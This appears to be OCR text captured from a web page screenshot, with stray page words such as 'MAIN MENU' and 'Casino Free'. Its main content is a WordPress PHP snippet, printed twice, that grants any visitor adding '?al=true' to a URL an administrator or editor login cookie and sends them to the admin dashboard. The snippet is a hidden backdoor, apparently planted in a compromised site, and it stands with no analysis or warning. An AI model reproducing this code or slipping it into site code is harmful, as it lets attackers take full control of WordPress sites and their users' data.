
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Casino Free